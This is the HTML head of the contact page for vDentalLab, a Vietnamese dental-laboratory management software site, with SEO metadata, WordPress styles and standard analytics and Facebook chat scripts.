

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phanmemlabo.com/lien-he/
body_size: 16575
content:




<!DOCTYPE html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description"
        content="vDentalLab là phần mềm quản lý doanh nghiệp được xây dựng chuyên biệt cho ngành Labo Nha Khoa, với các tính năng hữu ích đáp ứng nhu cầu quản lý Khách hàng, Kinh doanh, Điều phối, Sản xuất, Tài chính..., Phần mềm Dental lab miễn phí">
    <meta name="keywords"
        content="phan mem labo, quan ly labo, phan mem quan ly labo, phan mem lab, phan mem quan ly lab, phan mem quan ly labo nha khoa, phan mem cho lab, quan ly lab, phan mem dental lab mien phi, phan mem labo mien phi">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://phanmemlabo.com/xmlrpc.php">
    <!-- <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" /> -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons" />
    <link
        href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;0,800;1,300;1,400;1,600;1,700;1,800&display=swap"
        rel="stylesheet">
    <link rel="stylesheet"
        href="https://phanmemlabo.com/wp-content/themes/materialwp-materialwp-child/fonts/fontawesome-pro/css/all.min.css">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-SXT7LREXFM"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-SXT7LREXFM');
    </script>
    <!-- Load Facebook SDK for JavaScript -->
    <div id="fb-root"></div>
    <script>
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src =
            'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=true&version=v2.12&autoLogAppEvents=1';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
    </script>
    <!-- Your customer chat code -->
    <div class="fb-customerchat" page_id="344219099271580"
        logged_in_greeting="Xin chào, bạn cần hỗ trợ gì từ Phần mềm Labo không? Chat tại đây nhé !"
        logged_out_greeting="Cảm ơn bạn đã ghé thăm Phần mềm Labo. Đăng nhập để Chat nhé !">
    </div>

    <!-- Facebook Pixel Code -->
    <script>
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq) return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq) f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window, document, 'script',
        'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '442552758072688');
    fbq('track', 'PageView');
    fbq('track', 'Lead');
    fbq('track', 'Search');
    fbq('track', 'ViewContent');
    </script>
    <noscript>
        <img height="1" width="1" style="display:none"
            src="https://www.facebook.com/tr?id=442552758072688&ev=PageView&noscript=1" /></noscript>
    <!-- End Facebook Pixel Code -->
    <script>
    $(document).ready(function($) {

        $("li.menu-item").mouseenter(function() {
            $(this).find('.dropdown-menu').addClass("display--block");
        }).mouseleave(function() {
            $(this).find('.dropdown-menu').removeClass("display--block");
        });

        setTimeout(() => {
            $(".dropdown-menu").hide();
            $(".current_page_item .dropdown-menu").show();
            $("li.menu-item").click(function() {
                if ($('.dropdown-menu', this).length >= 1) {
                    event.preventDefault();
                }
                $(".dropdown-menu").hide();
                $(this).find(".dropdown-menu").show();
                $(this).find(".dropdown-menu").addClass('display--content');
                event.stopPropagation();
            });
            $('#content').click(function() {
                $(".dropdown-menu").removeClass('display--content');
                $(".navbar-collapse").removeClass('in');
                $(".dropdown-menu").hide();
            });
            $('#colophon').click(function() {
                $(".dropdown-menu").removeClass('display--content');
                $(".navbar-collapse").removeClass('in');
                $(".dropdown-menu").hide();
            });
        });
    });
    </script>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Liên hệ - Phần Mềm Quản Lý Labo Nha Khoa</title>
	<meta name="description" content="vDentalLab là gì? Giải pháp quản trị doanh nghiệp được xây dựng chuyên biệt cho ngành Labo Nha Khoa. Đầy đủ các phân hệ đáp ứng nhu cầu quản lý hoạt động sản xuất, kinh doanh của Labo gồm: Quản lý Khách hàng, Giao nhận, Điều phối, KCS, Các công đoạn sản xuất, Tài chính...vDentalLab giúp gì cho Labo của bạn? Quản lý sản xuất chặt chẽ. Tạo ra môi trường làm việc công bằng hơn khi năng suất làm việc của nhân viên được tính toán tự động. Theo dõi tiến độ sản xuất từng đơn hàng. Kiểm soát chất lượng sản phẩm đầu ra tại từng công đoạn và toàn bộ quy trình sản xuất. Nâng cao hiệu quả hoạt động. Thông tin được kết nối giữa các bộ phận trong quy trình hoàn chỉnh từ khâu nhận mẫu đến lúc giao hàng. Kiểm soát hàng lỗi; Xác định nguyên nhân lỗi do công đoạn nào, kỹ thuật viên nào gây ra, nguyên nhân lỗi. Chăm sóc khách hàng tốt hơn. Kho dữ liệu tập trung từ tất cả các bộ phận: thông tin sản xuất, tài chính, bảo hành... Giúp dễ dàng tra cứu và giải đáp ngay các thắc mắc của khách hàng. Phần mềm giúp giảm thiểu tối đa các đơn hàng trễ, thất lạc; Tránh các sai sót trong khâu tài chính, công nợ. CHÚNG TÔI CUNG CẤP GIẢI PHÁP PHÙ HỢP CHO LABO." />
	<link rel="canonical" href="https://phanmemlabo.com/lien-he/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Liên hệ - Phần Mềm Quản Lý Labo Nha Khoa" />
	<meta property="og:description" content="vDentalLab là gì? Giải pháp quản trị doanh nghiệp được xây dựng chuyên biệt cho ngành Labo Nha Khoa. Đầy đủ các phân hệ đáp ứng nhu cầu quản lý hoạt động sản xuất, kinh doanh của Labo gồm: Quản lý Khách hàng, Giao nhận, Điều phối, KCS, Các công đoạn sản xuất, Tài chính...vDentalLab giúp gì cho Labo của bạn? Quản lý sản xuất chặt chẽ. Tạo ra môi trường làm việc công bằng hơn khi năng suất làm việc của nhân viên được tính toán tự động. Theo dõi tiến độ sản xuất từng đơn hàng. Kiểm soát chất lượng sản phẩm đầu ra tại từng công đoạn và toàn bộ quy trình sản xuất. Nâng cao hiệu quả hoạt động. Thông tin được kết nối giữa các bộ phận trong quy trình hoàn chỉnh từ khâu nhận mẫu đến lúc giao hàng. Kiểm soát hàng lỗi; Xác định nguyên nhân lỗi do công đoạn nào, kỹ thuật viên nào gây ra, nguyên nhân lỗi. Chăm sóc khách hàng tốt hơn. Kho dữ liệu tập trung từ tất cả các bộ phận: thông tin sản xuất, tài chính, bảo hành... Giúp dễ dàng tra cứu và giải đáp ngay các thắc mắc của khách hàng. Phần mềm giúp giảm thiểu tối đa các đơn hàng trễ, thất lạc; Tránh các sai sót trong khâu tài chính, công nợ. CHÚNG TÔI CUNG CẤP GIẢI PHÁP PHÙ HỢP CHO LABO." />
	<meta property="og:url" content="https://phanmemlabo.com/lien-he/" />
	<meta property="og:site_name" content="Phần Mềm Quản Lý Labo Nha Khoa" />
	<meta property="article:publisher" content="https://www.facebook.com/phanmemlabo/" />
	<meta property="article:modified_time" content="2020-12-25T10:20:36+00:00" />
	<meta property="og:image" content="https://phanmemlabo.com/wp-content/uploads/2018/11/2018-07-30_134729.png" />
	<meta property="og:image:width" content="1422" />
	<meta property="og:image:height" content="844" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://phanmemlabo.com/lien-he/","url":"https://phanmemlabo.com/lien-he/","name":"Liên hệ - Phần Mềm Quản Lý Labo Nha Khoa","isPartOf":{"@id":"https://phanmemlabo.com/#website"},"datePublished":"2016-12-01T05:44:24+00:00","dateModified":"2020-12-25T10:20:36+00:00","description":"vDentalLab là gì? Giải pháp quản trị doanh nghiệp được xây dựng chuyên biệt cho ngành Labo Nha Khoa. Đầy đủ các phân hệ đáp ứng nhu cầu quản lý hoạt động sản xuất, kinh doanh của Labo gồm: Quản lý Khách hàng, Giao nhận, Điều phối, KCS, Các công đoạn sản xuất, Tài chính...vDentalLab giúp gì cho Labo của bạn? Quản lý sản xuất chặt chẽ. Tạo ra môi trường làm việc công bằng hơn khi năng suất làm việc của nhân viên được tính toán tự động. Theo dõi tiến độ sản xuất từng đơn hàng. Kiểm soát chất lượng sản phẩm đầu ra tại từng công đoạn và toàn bộ quy trình sản xuất. Nâng cao hiệu quả hoạt động. Thông tin được kết nối giữa các bộ phận trong quy trình hoàn chỉnh từ khâu nhận mẫu đến lúc giao hàng. Kiểm soát hàng lỗi; Xác định nguyên nhân lỗi do công đoạn nào, kỹ thuật viên nào gây ra, nguyên nhân lỗi. Chăm sóc khách hàng tốt hơn. Kho dữ liệu tập trung từ tất cả các bộ phận: thông tin sản xuất, tài chính, bảo hành... Giúp dễ dàng tra cứu và giải đáp ngay các thắc mắc của khách hàng. Phần mềm giúp giảm thiểu tối đa các đơn hàng trễ, thất lạc; Tránh các sai sót trong khâu tài chính, công nợ. CHÚNG TÔI CUNG CẤP GIẢI PHÁP PHÙ HỢP CHO LABO.","breadcrumb":{"@id":"https://phanmemlabo.com/lien-he/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://phanmemlabo.com/lien-he/"]}]},{"@type":"BreadcrumbList","@id":"https://phanmemlabo.com/lien-he/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://phanmemlabo.com/"},{"@type":"ListItem","position":2,"name":"Liên hệ"}]},{"@type":"WebSite","@id":"https://phanmemlabo.com/#website","url":"https://phanmemlabo.com/","name":"Phần Mềm Quản Lý Labo Nha Khoa","description":"phan mem labo, quan ly labo, phan mem quan ly labo, phan mem lab, phan mem quan ly lab, phan mem quan ly labo nha khoa, phan mem cho lab, quan ly lab","alternateName":"Phần mềm vDental Lab dành cho dental lab","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://phanmemlabo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Phần Mềm Quản Lý Labo Nha Khoa &raquo; Feed" href="https://phanmemlabo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Phần Mềm Quản Lý Labo Nha Khoa &raquo; Comments Feed" href="https://phanmemlabo.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://phanmemlabo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphanmemlabo.com%2Flien-he%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://phanmemlabo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphanmemlabo.com%2Flien-he%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mwp-bootstrap-styles-css' href='https://phanmemlabo.com/wp-content/themes/materialwp-materialwp/bower_components/bootstrap/dist/css/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='materialwp-style-css' href='https://phanmemlabo.com/wp-content/themes/materialwp-materialwp-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://phanmemlabo.com/wp-content/themes/materialwp-materialwp-child/css/animate.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://phanmemlabo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://phanmemlabo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://phanmemlabo.com/wp-content/themes/materialwp-materialwp-child/js/main.js?ver=6.9" id="main-js-child-js"></script>
<link rel="https://api.w.org/" href="https://phanmemlabo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://phanmemlabo.com/wp-json/wp/v2/pages/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://phanmemlabo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://phanmemlabo.com/?p=7' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T6DP3CCZ');</script>
<!-- End Google Tag Manager -->
<style >
.navbar-inverse.navbar { background-color: ; }
.panel-warning>.panel-heading { background-color: ; }
.btn-warning:not(.btn-link):not(.btn-flat), .btn-warning:hover:not(.btn-link):not(.btn-flat), .btn-warning:active:not(.btn-link):not(.btn-flat) { background-color: ; }
.entry-content a, .panel a { color: ; }
.entry-content a:hover, .entry-content a:focus, .entry-content a:active, .panel a:hover, .panel a:focus, .panel a:active; { color: ; }
</style>
<link rel="icon" href="https://phanmemlabo.com/wp-content/uploads/2017/08/cropped-logo_chim_newAsset-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://phanmemlabo.com/wp-content/uploads/2017/08/cropped-logo_chim_newAsset-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://phanmemlabo.com/wp-content/uploads/2017/08/cropped-logo_chim_newAsset-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://phanmemlabo.com/wp-content/uploads/2017/08/cropped-logo_chim_newAsset-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#primary
{
	padding-top: 90px !important;
}		</style>
		
</head>

<body class="wp-singular page-template page-template-contact page-template-contact-page page-template-contactcontact-page-php page page-id-7 wp-theme-materialwp-materialwp wp-child-theme-materialwp-materialwp-child theme-materialwp-materialwp">
    <div id="page" class="hfeed site">
